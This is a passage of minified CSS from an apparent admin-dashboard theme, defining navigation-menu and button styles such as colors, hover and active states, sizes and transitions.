i{font-size:1.25rem}.navi .navi-item .navi-link .navi-icon svg{height:22px;width:22px}.navi.navi-icon-lg .navi-item .navi-link .navi-icon{flex:0 0 3rem}.navi.navi-icon-lg .navi-item .navi-link .navi-icon i{font-size:1.5rem}.navi.navi-icon-lg .navi-item .navi-link .navi-icon svg{height:28px;width:28px}.navi.navi-icon-xl .navi-item .navi-link .navi-icon{flex:0 0 4rem}.navi.navi-icon-xl .navi-item .navi-link .navi-icon i{font-size:1.75rem}.navi.navi-icon-xl .navi-item .navi-link .navi-icon svg{height:32px;width:32px}.navi.navi-icon-center .navi-item .navi-link .navi-icon{text-align:center}.navi .navi-item .navi-link,.navi .navi-item .navi-link .navi-text{font-size:1rem}.navi.navi-font-lg .navi-item .navi-link,.navi.navi-font-lg .navi-item .navi-link .navi-text{font-size:1.1rem}.navi.navi-font-xl .navi-item .navi-link,.navi.navi-font-xl .navi-item .navi-link .navi-text{font-size:1.2rem}.navi.navi-light .navi-item .navi-link .navi-text{font-weight:300}.navi.navi-lighter .navi-item .navi-link .navi-text{font-weight:lighter}.navi.navi-bold .navi-item .navi-link .navi-text{font-weight:500}.navi.navi-bolder .navi-item .navi-link .navi-text{font-weight:600}.navi.navi-boldest .navi-item .navi-link .navi-text{font-weight:700}.navi .navi-item .navi-link{transition:all .15s ease;color:#3f4254}.navi .navi-item .navi-link .navi-bullet .bullet,.navi .navi-item .navi-link .navi-icon,.navi .navi-item .navi-link .navi-icon i,.navi .navi-item .navi-link .navi-text{transition:all .15s ease}.navi .navi-item .navi-link .navi-icon .svg-icon svg g [fill]{transition:fill .3s ease}.navi .navi-item .navi-link .navi-arrow{transition:all .15s ease}.navi .navi-item .navi-link .navi-bullet .bullet{background-color:#e4e6ef}.navi .navi-item .navi-link .navi-text{color:#3f4254}.navi .navi-item .navi-link .navi-icon i{color:#b5b5c3}.navi .navi-item .navi-link .navi-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.navi .navi-item .navi-link .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi .navi-item .navi-link .navi-arrow{color:#b5b5c3}.navi .navi-item .navi-link.disabled{opacity:.6}.navi .navi-item .navi-link:hover{transition:all .15s ease;color:#01a35a}.navi .navi-item .navi-link:hover .navi-bullet .bullet,.navi .navi-item .navi-link:hover .navi-icon,.navi .navi-item .navi-link:hover .navi-icon i,.navi .navi-item .navi-link:hover .navi-text{transition:all .15s ease}.navi .navi-item .navi-link:hover .navi-icon .svg-icon svg g [fill]{transition:fill .3s ease}.navi .navi-item .navi-link:hover .navi-arrow{transition:all .15s ease}.navi .navi-item .navi-link:hover .navi-bullet .bullet{background-color:#01a35a}.navi .navi-item .navi-link:hover .navi-icon i,.navi .navi-item .navi-link:hover .navi-text{color:#01a35a}.navi .navi-item .navi-link:hover .navi-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.navi .navi-item .navi-link:hover .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi .navi-item .navi-link:hover .navi-arrow{color:#01a35a}.navi .navi-item .navi-link.active{transition:all .15s ease;color:#01a35a}.navi .navi-item .navi-link.active .navi-bullet .bullet,.navi .navi-item .navi-link.active .navi-icon,.navi .navi-item .navi-link.active .navi-icon i,.navi .navi-item .navi-link.active .navi-text{transition:all .15s ease}.navi .navi-item .navi-link.active .navi-icon .svg-icon svg g [fill]{transition:fill .3s ease}.navi .navi-item .navi-link.active .navi-arrow{transition:all .15s ease}.navi .navi-item .navi-link.active .navi-bullet .bullet{background-color:#01a35a}.navi .navi-item .navi-link.active .navi-icon i,.navi .navi-item .navi-link.active .navi-text{color:#01a35a}.navi .navi-item .navi-link.active .navi-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.navi .navi-item .navi-link.active .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi .navi-item .navi-link.active .navi-arrow{color:#01a35a}.navi.navi-light-icon .navi-item .navi-link{transition:all .15s ease;color:#3f4254}.navi.navi-light-icon .navi-item .navi-link .navi-bullet .bullet,.navi.navi-light-icon .navi-item .navi-link .navi-icon,.navi.navi-light-icon .navi-item .navi-link .navi-icon i,.navi.navi-light-icon .navi-item .navi-link .navi-text{transition:all .15s ease}.navi.navi-light-icon .navi-item .navi-link .navi-icon .svg-icon svg g [fill]{transition:fill .3s ease}.navi.navi-light-icon .navi-item .navi-link .navi-arrow{transition:all .15s ease}.navi.navi-light-icon .navi-item .navi-link .navi-bullet .bullet{background-color:#e4e6ef}.navi.navi-light-icon .navi-item .navi-link .navi-text{color:#3f4254}.navi.navi-light-icon .navi-item .navi-link .navi-icon i{color:#d1d3e0}.navi.navi-light-icon .navi-item .navi-link .navi-icon svg g [fill]{transition:fill .3s ease;fill:#d1d3e0}.navi.navi-light-icon .navi-item .navi-link .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-light-icon .navi-item .navi-link .navi-arrow{color:#b5b5c3}.navi.navi-light-icon .navi-item .navi-link.disabled{opacity:.6}.navi.navi-light-icon .navi-item .navi-link:hover{transition:all .15s ease;color:#01a35a}.navi.navi-light-icon .navi-item .navi-link:hover .navi-bullet .bullet,.navi.navi-light-icon .navi-item .navi-link:hover .navi-icon,.navi.navi-light-icon .navi-item .navi-link:hover .navi-icon i,.navi.navi-light-icon .navi-item .navi-link:hover .navi-text{transition:all .15s ease}.navi.navi-light-icon .navi-item .navi-link:hover .navi-icon .svg-icon svg g [fill]{transition:fill .3s ease}.navi.navi-light-icon .navi-item .navi-link:hover .navi-arrow{transition:all .15s ease}.navi.navi-light-icon .navi-item .navi-link:hover .navi-bullet .bullet{background-color:#01a35a}.navi.navi-light-icon .navi-item .navi-link:hover .navi-icon i,.navi.navi-light-icon .navi-item .navi-link:hover .navi-text{color:#01a35a}.navi.navi-light-icon .navi-item .navi-link:hover .navi-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.navi.navi-light-icon .navi-item .navi-link:hover .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-light-icon .navi-item .navi-link:hover .navi-arrow{color:#01a35a}.navi.navi-light-icon .navi-item .navi-link.active{transition:all .15s ease;color:#01a35a}.navi.navi-light-icon .navi-item .navi-link.active .navi-bullet .bullet,.navi.navi-light-icon .navi-item .navi-link.active .navi-icon,.navi.navi-light-icon .navi-item .navi-link.active .navi-icon i,.navi.navi-light-icon .navi-item .navi-link.active .navi-text{transition:all .15s ease}.navi.navi-light-icon .navi-item .navi-link.active .navi-icon .svg-icon svg g [fill]{transition:fill .3s ease}.navi.navi-light-icon .navi-item .navi-link.active .navi-arrow{transition:all .15s ease}.navi.navi-light-icon .navi-item .navi-link.active .navi-bullet .bullet{background-color:#01a35a}.navi.navi-light-icon .navi-item .navi-link.active .navi-icon i,.navi.navi-light-icon .navi-item .navi-link.active .navi-text{color:#01a35a}.navi.navi-light-icon .navi-item .navi-link.active .navi-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.navi.navi-light-icon .navi-item .navi-link.active .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-light-icon .navi-item .navi-link.active .navi-arrow{color:#01a35a}.navi.navi-border .navi-item .navi-link{border-bottom:1px solid #ebedf3}.navi.navi-link-rounded .navi-item .navi-link{border-radius:.42rem}.navi.navi-link-rounded-lg .navi-item .navi-link{border-radius:.85rem}.navi.navi-active .navi-item .navi-link.active,.navi.navi-hover .navi-item .navi-link:hover{background-color:#f3f6f9}.navi.navi-accent .navi-item .navi-link{position:relative}.navi.navi-accent .navi-item .navi-link:before{display:block;left:0;top:8px;bottom:8px;position:absolute;width:4px;background-color:transparent;transition:all .15s ease;border-radius:2px;content:" "}.navi.navi-accent .navi-item .navi-link.active:before{background-color:#01a35a;transition:all .15s ease}.navi.navi-accent.navi-primary .navi-item .navi-link:hover,.navi.navi-accent.navi-primary .navi-item .navi-link:hover .navi-icon i,.navi.navi-accent.navi-primary .navi-item .navi-link:hover .navi-text{color:#01a35a}.navi.navi-accent.navi-primary .navi-item .navi-link:hover .navi-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.navi.navi-accent.navi-primary .navi-item .navi-link:hover .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-primary .navi-item .navi-link.active,.navi.navi-accent.navi-primary .navi-item .navi-link.active .navi-icon i,.navi.navi-accent.navi-primary .navi-item .navi-link.active .navi-text,.navi.navi-accent.navi-primary .navi-item .navi-link:hover .navi-arrow{color:#01a35a}.navi.navi-accent.navi-primary .navi-item .navi-link.active .navi-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.navi.navi-accent.navi-primary .navi-item .navi-link.active .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-primary .navi-item .navi-link.active .navi-arrow{color:#01a35a}.navi.navi-accent.navi-primary .navi-item .navi-link.active:before{background-color:#01a35a}.navi.navi-accent.navi-secondary .navi-item .navi-link:hover,.navi.navi-accent.navi-secondary .navi-item .navi-link:hover .navi-icon i,.navi.navi-accent.navi-secondary .navi-item .navi-link:hover .navi-text{color:#e4e6ef}.navi.navi-accent.navi-secondary .navi-item .navi-link:hover .navi-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.navi.navi-accent.navi-secondary .navi-item .navi-link:hover .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-secondary .navi-item .navi-link.active,.navi.navi-accent.navi-secondary .navi-item .navi-link.active .navi-icon i,.navi.navi-accent.navi-secondary .navi-item .navi-link.active .navi-text,.navi.navi-accent.navi-secondary .navi-item .navi-link:hover .navi-arrow{color:#e4e6ef}.navi.navi-accent.navi-secondary .navi-item .navi-link.active .navi-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.navi.navi-accent.navi-secondary .navi-item .navi-link.active .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-secondary .navi-item .navi-link.active .navi-arrow{color:#e4e6ef}.navi.navi-accent.navi-secondary .navi-item .navi-link.active:before{background-color:#e4e6ef}.navi.navi-accent.navi-success .navi-item .navi-link:hover,.navi.navi-accent.navi-success .navi-item .navi-link:hover .navi-icon i,.navi.navi-accent.navi-success .navi-item .navi-link:hover .navi-text{color:#01a35a}.navi.navi-accent.navi-success .navi-item .navi-link:hover .navi-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.navi.navi-accent.navi-success .navi-item .navi-link:hover .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-success .navi-item .navi-link.active,.navi.navi-accent.navi-success .navi-item .navi-link.active .navi-icon i,.navi.navi-accent.navi-success .navi-item .navi-link.active .navi-text,.navi.navi-accent.navi-success .navi-item .navi-link:hover .navi-arrow{color:#01a35a}.navi.navi-accent.navi-success .navi-item .navi-link.active .navi-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.navi.navi-accent.navi-success .navi-item .navi-link.active .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-success .navi-item .navi-link.active .navi-arrow{color:#01a35a}.navi.navi-accent.navi-success .navi-item .navi-link.active:before{background-color:#01a35a}.navi.navi-accent.navi-info .navi-item .navi-link:hover,.navi.navi-accent.navi-info .navi-item .navi-link:hover .navi-icon i,.navi.navi-accent.navi-info .navi-item .navi-link:hover .navi-text{color:#8950fc}.navi.navi-accent.navi-info .navi-item .navi-link:hover .navi-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.navi.navi-accent.navi-info .navi-item .navi-link:hover .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-info .navi-item .navi-link.active,.navi.navi-accent.navi-info .navi-item .navi-link.active .navi-icon i,.navi.navi-accent.navi-info .navi-item .navi-link.active .navi-text,.navi.navi-accent.navi-info .navi-item .navi-link:hover .navi-arrow{color:#8950fc}.navi.navi-accent.navi-info .navi-item .navi-link.active .navi-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.navi.navi-accent.navi-info .navi-item .navi-link.active .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-info .navi-item .navi-link.active .navi-arrow{color:#8950fc}.navi.navi-accent.navi-info .navi-item .navi-link.active:before{background-color:#8950fc}.navi.navi-accent.navi-warning .navi-item .navi-link:hover,.navi.navi-accent.navi-warning .navi-item .navi-link:hover .navi-icon i,.navi.navi-accent.navi-warning .navi-item .navi-link:hover .navi-text{color:#ffa800}.navi.navi-accent.navi-warning .navi-item .navi-link:hover .navi-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.navi.navi-accent.navi-warning .navi-item .navi-link:hover .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-warning .navi-item .navi-link.active,.navi.navi-accent.navi-warning .navi-item .navi-link.active .navi-icon i,.navi.navi-accent.navi-warning .navi-item .navi-link.active .navi-text,.navi.navi-accent.navi-warning .navi-item .navi-link:hover .navi-arrow{color:#ffa800}.navi.navi-accent.navi-warning .navi-item .navi-link.active .navi-icon svg g [fill]{transition:fill .3s ease;fill:#ffa800}.navi.navi-accent.navi-warning .navi-item .navi-link.active .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-warning .navi-item .navi-link.active .navi-arrow{color:#ffa800}.navi.navi-accent.navi-warning .navi-item .navi-link.active:before{background-color:#ffa800}.navi.navi-accent.navi-danger .navi-item .navi-link:hover,.navi.navi-accent.navi-danger .navi-item .navi-link:hover .navi-icon i,.navi.navi-accent.navi-danger .navi-item .navi-link:hover .navi-text{color:#f64e60}.navi.navi-accent.navi-danger .navi-item .navi-link:hover .navi-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.navi.navi-accent.navi-danger .navi-item .navi-link:hover .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-danger .navi-item .navi-link.active,.navi.navi-accent.navi-danger .navi-item .navi-link.active .navi-icon i,.navi.navi-accent.navi-danger .navi-item .navi-link.active .navi-text,.navi.navi-accent.navi-danger .navi-item .navi-link:hover .navi-arrow{color:#f64e60}.navi.navi-accent.navi-danger .navi-item .navi-link.active .navi-icon svg g [fill]{transition:fill .3s ease;fill:#f64e60}.navi.navi-accent.navi-danger .navi-item .navi-link.active .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-danger .navi-item .navi-link.active .navi-arrow{color:#f64e60}.navi.navi-accent.navi-danger .navi-item .navi-link.active:before{background-color:#f64e60}.navi.navi-accent.navi-light .navi-item .navi-link:hover,.navi.navi-accent.navi-light .navi-item .navi-link:hover .navi-icon i,.navi.navi-accent.navi-light .navi-item .navi-link:hover .navi-text{color:#f3f6f9}.navi.navi-accent.navi-light .navi-item .navi-link:hover .navi-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.navi.navi-accent.navi-light .navi-item .navi-link:hover .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-light .navi-item .navi-link.active,.navi.navi-accent.navi-light .navi-item .navi-link.active .navi-icon i,.navi.navi-accent.navi-light .navi-item .navi-link.active .navi-text,.navi.navi-accent.navi-light .navi-item .navi-link:hover .navi-arrow{color:#f3f6f9}.navi.navi-accent.navi-light .navi-item .navi-link.active .navi-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.navi.navi-accent.navi-light .navi-item .navi-link.active .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-light .navi-item .navi-link.active .navi-arrow{color:#f3f6f9}.navi.navi-accent.navi-light .navi-item .navi-link.active:before{background-color:#f3f6f9}.navi.navi-accent.navi-dark .navi-item .navi-link:hover,.navi.navi-accent.navi-dark .navi-item .navi-link:hover .navi-icon i,.navi.navi-accent.navi-dark .navi-item .navi-link:hover .navi-text{color:#181c32}.navi.navi-accent.navi-dark .navi-item .navi-link:hover .navi-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.navi.navi-accent.navi-dark .navi-item .navi-link:hover .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-dark .navi-item .navi-link.active,.navi.navi-accent.navi-dark .navi-item .navi-link.active .navi-icon i,.navi.navi-accent.navi-dark .navi-item .navi-link.active .navi-text,.navi.navi-accent.navi-dark .navi-item .navi-link:hover .navi-arrow{color:#181c32}.navi.navi-accent.navi-dark .navi-item .navi-link.active .navi-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.navi.navi-accent.navi-dark .navi-item .navi-link.active .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-dark .navi-item .navi-link.active .navi-arrow{color:#181c32}.navi.navi-accent.navi-dark .navi-item .navi-link.active:before{background-color:#181c32}.navi.navi-accent.navi-white .navi-item .navi-link:hover,.navi.navi-accent.navi-white .navi-item .navi-link:hover .navi-icon i,.navi.navi-accent.navi-white .navi-item .navi-link:hover .navi-text{color:#fff}.navi.navi-accent.navi-white .navi-item .navi-link:hover .navi-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.navi.navi-accent.navi-white .navi-item .navi-link:hover .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-white .navi-item .navi-link.active,.navi.navi-accent.navi-white .navi-item .navi-link.active .navi-icon i,.navi.navi-accent.navi-white .navi-item .navi-link.active .navi-text,.navi.navi-accent.navi-white .navi-item .navi-link:hover .navi-arrow{color:#fff}.navi.navi-accent.navi-white .navi-item .navi-link.active .navi-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.navi.navi-accent.navi-white .navi-item .navi-link.active .navi-icon svg:hover g [fill]{transition:fill .3s ease}.navi.navi-accent.navi-white .navi-item .navi-link.active .navi-arrow{color:#fff}.navi.navi-accent.navi-white .navi-item .navi-link.active:before{background-color:#fff}.btn{outline:none!important;vertical-align:middle}.btn,.btn.disabled,.btn.disabled i,.btn.focus,.btn.focus i,.btn:disabled,.btn:disabled i,.btn:focus:not(.btn-text),.btn:focus:not(.btn-text) i,.btn:hover:not(.btn-text),.btn:hover:not(.btn-text) i,.btn:not(:disabled):not(.disabled).active,.btn:not(:disabled):not(.disabled).active i,.btn:not(:disabled):not(.disabled):active:not(.btn-text),.btn:not(:disabled):not(.disabled):active:not(.btn-text) i,.btn i,.show>.btn.dropdown-toggle,.show>.btn.dropdown-toggle i{transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease}.btn:focus:not(.btn-shadow):not(.btn-shadow-hover){box-shadow:none!important}.btn.btn-square{border-radius:0}.btn.btn-pill{border-radius:2rem}.btn.btn-text{cursor:text}.btn:not(.btn-text){cursor:pointer}.btn.btn-borderless{border-color:transparent}.btn i{font-size:1.3rem;padding-right:.35rem;vertical-align:middle;line-height:1;display:inline-flex}.btn .svg-icon{margin-right:.5rem}.btn .svg-icon svg{height:18px;width:18px}.btn.btn-xs i{font-size:1rem;padding-right:.3rem}.btn.btn-xs .svg-icon{margin-right:.3rem}.btn.btn-xs .svg-icon svg{height:16px;width:16px}.btn.btn-sm i{font-size:1.3rem;padding-right:.35rem}.btn.btn-sm .svg-icon{margin-right:.35rem}.btn.btn-sm .svg-icon svg{height:16px;width:16px}.btn.btn-lg i{font-size:1.5rem;padding-right:.75rem}.btn.btn-lg .svg-icon{margin-right:.75rem}.btn.btn-lg .svg-icon svg{height:20px;width:20px}.btn.btn-icon{display:inline-flex;align-items:center;justify-content:center;padding:0;height:calc(1.5em + 1.3rem + 2px);width:calc(1.5em + 1.3rem + 2px)}.btn.btn-icon.btn-xs{height:24px;width:24px}.btn.btn-icon.btn-sm{height:calc(1.35em + 1.1rem + 2px);width:calc(1.35em + 1.1rem + 2px)}.btn.btn-icon.btn-lg{height:calc(1.5em + 1.65rem + 2px);width:calc(1.5em + 1.65rem + 2px)}.btn.btn-icon.btn-circle{border-radius:50%}.btn.btn-icon i{padding:0;margin:0}.btn.btn-icon [class*=" socicon-"]:before,.btn.btn-icon [class^=socicon-]:before{line-height:1}.btn.btn-icon .svg-icon{margin:0;padding:0}.btn.btn-fixed-height{padding-top:0;padding-bottom:0;display:flex;align-items:center}.btn.btn-fixed-height.btn{height:calc(1.5em + 1.3rem + 2px)}.btn.btn-fixed-height.btn-sm{height:calc(1.35em + 1.1rem + 2px)}.btn.btn-fixed-height.btn-lg{height:calc(1.5em + 1.65rem + 2px)}.dropdown-toggle.btn:after,.dropdown-toggle.btn:before,.dropdown-toggle.nav-link:after,.dropdown-toggle.nav-link:before{transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease;text-align:center;display:inline;border:0;font-size:.6rem;line-height:0;vertical-align:middle;position:relative}.dropdown-toggle.btn:after,.dropdown-toggle.nav-link:after{margin-left:.5rem;content:""}.dropdown-toggle.btn:after,.dropdown-toggle.btn:before,.dropdown-toggle.nav-link:after,.dropdown-toggle.nav-link:before{font-family:Ki;font-style:normal;font-weight:400;font-variant:normal;line-height:1;text-decoration:inherit;text-rendering:optimizeLegibility;text-transform:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased}.dropdown-toggle.btn:before,.dropdown-toggle.nav-link:before{margin-right:.5rem;content:"";display:none}.dropdown-toggle.btn.dropdown-toggle-split,.dropdown-toggle.nav-link.dropdown-toggle-split{opacity:.9}.dropdown-toggle.btn.dropdown-toggle-split:after,.dropdown-toggle.btn.dropdown-toggle-split:before,.dropdown-toggle.nav-link.dropdown-toggle-split:after,.dropdown-toggle.nav-link.dropdown-toggle-split:before{margin:0}.dropdown-toggle.btn.active:after,.dropdown-toggle.btn.active:before,.dropdown-toggle.btn:active:after,.dropdown-toggle.btn:active:before,.dropdown-toggle.btn:focus:after,.dropdown-toggle.btn:focus:before,.dropdown-toggle.btn:hover:after,.dropdown-toggle.btn:hover:before,.dropdown-toggle.nav-link.active:after,.dropdown-toggle.nav-link.active:before,.dropdown-toggle.nav-link:active:after,.dropdown-toggle.nav-link:active:before,.dropdown-toggle.nav-link:focus:after,.dropdown-toggle.nav-link:focus:before,.dropdown-toggle.nav-link:hover:after,.dropdown-toggle.nav-link:hover:before,.show>.dropdown-toggle.btn:after,.show>.dropdown-toggle.btn:before,.show>.dropdown-toggle.nav-link:after,.show>.dropdown-toggle.nav-link:before{transition:color .15s ease,background-color .15s ease,border-color .15s ease,box-shadow .15s ease}.dropdown-toggle.btn.active.dropdown-toggle-split,.dropdown-toggle.btn:active.dropdown-toggle-split,.dropdown-toggle.btn:focus.dropdown-toggle-split,.dropdown-toggle.btn:hover.dropdown-toggle-split,.dropdown-toggle.nav-link.active.dropdown-toggle-split,.dropdown-toggle.nav-link:active.dropdown-toggle-split,.dropdown-toggle.nav-link:focus.dropdown-toggle-split,.dropdown-toggle.nav-link:hover.dropdown-toggle-split,.show>.dropdown-toggle.btn.dropdown-toggle-split,.show>.dropdown-toggle.nav-link.dropdown-toggle-split{opacity:1!important}.btn-group.dropup>.btn.dropdown-toggle:after{content:""}.btn-group.dropright>.btn.dropdown-toggle:after,.btn-group.dropup>.btn.dropdown-toggle:after{font-family:Ki;font-style:normal;font-weight:400;font-variant:normal;line-height:1;text-decoration:inherit;text-rendering:optimizeLegibility;text-transform:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased}.btn-group.dropright>.btn.dropdown-toggle:after{content:""}.btn-group.dropleft>.btn{border-top-right-radius:.42rem!important;border-bottom-right-radius:.42rem!important}.btn-group.dropleft>.btn.dropdown-toggle-split{border-top-right-radius:0!important;border-bottom-right-radius:0!important}.btn-group.dropleft>.btn.dropdown-toggle:after{display:none}.btn-group.dropleft>.btn.dropdown-toggle:before{display:inline}.btn.btn-clean{color:#b5b5c3;background-color:transparent;border-color:transparent}.btn.btn-clean i{color:#b5b5c3}.btn.btn-clean .svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.btn.btn-clean .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-clean.dropdown-toggle:after{color:#b5b5c3}.btn.btn-clean.focus:not(.btn-text),.btn.btn-clean:focus:not(.btn-text),.btn.btn-clean:hover:not(.btn-text):not(:disabled):not(.disabled){color:#01a35a;background-color:#f3f6f9;border-color:transparent}.btn.btn-clean.focus:not(.btn-text) i,.btn.btn-clean:focus:not(.btn-text) i,.btn.btn-clean:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#01a35a}.btn.btn-clean.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-clean:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-clean:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-clean.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-clean:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-clean:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-clean.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-clean:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-clean:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#01a35a}.btn.btn-clean.disabled,.btn.btn-clean:disabled{color:#b5b5c3;background-color:transparent;border-color:transparent}.btn.btn-clean.disabled i,.btn.btn-clean:disabled i{color:#b5b5c3}.btn.btn-clean.disabled .svg-icon svg g [fill],.btn.btn-clean:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.btn.btn-clean.disabled .svg-icon svg:hover g [fill],.btn.btn-clean:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-clean.disabled.dropdown-toggle:after,.btn.btn-clean:disabled.dropdown-toggle:after{color:#b5b5c3}.btn.btn-clean:not(:disabled):not(.disabled).active,.btn.btn-clean:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-clean.btn-dropdown,.show>.btn.btn-clean.dropdown-toggle{color:#01a35a;background-color:#f3f6f9;border-color:transparent}.btn.btn-clean:not(:disabled):not(.disabled).active i,.btn.btn-clean:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-clean.btn-dropdown i,.show>.btn.btn-clean.dropdown-toggle i{color:#01a35a}.btn.btn-clean:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-clean:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-clean.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-clean.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-clean:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-clean:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-clean.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-clean.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-clean:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-clean:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-clean.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-clean.dropdown-toggle.dropdown-toggle:after{color:#01a35a}.btn.btn-default{color:#b5b5c3;background-color:#f3f6f9;border-color:#f3f6f9}.btn.btn-default i{color:#b5b5c3}.btn.btn-default .svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.btn.btn-default .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-default.dropdown-toggle:after{color:#b5b5c3}.btn.btn-default.focus:not(.btn-text),.btn.btn-default:focus:not(.btn-text),.btn.btn-default:hover:not(.btn-text):not(:disabled):not(.disabled){color:#01a35a;background-color:#f3f6f9;border-color:#f3f6f9}.btn.btn-default.focus:not(.btn-text) i,.btn.btn-default:focus:not(.btn-text) i,.btn.btn-default:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#01a35a}.btn.btn-default.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-default:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-default:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-default.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-default:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-default:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-default.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-default:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-default:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#01a35a}.btn.btn-default.disabled,.btn.btn-default:disabled{color:#b5b5c3;background-color:#f3f6f9;border-color:#f3f6f9}.btn.btn-default.disabled i,.btn.btn-default:disabled i{color:#b5b5c3}.btn.btn-default.disabled .svg-icon svg g [fill],.btn.btn-default:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.btn.btn-default.disabled .svg-icon svg:hover g [fill],.btn.btn-default:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-default.disabled.dropdown-toggle:after,.btn.btn-default:disabled.dropdown-toggle:after{color:#b5b5c3}.btn.btn-default:not(:disabled):not(.disabled).active,.btn.btn-default:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-default.btn-dropdown,.show>.btn.btn-default.dropdown-toggle{color:#01a35a;background-color:#f3f6f9;border-color:#f3f6f9}.btn.btn-default:not(:disabled):not(.disabled).active i,.btn.btn-default:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-default.btn-dropdown i,.show>.btn.btn-default.dropdown-toggle 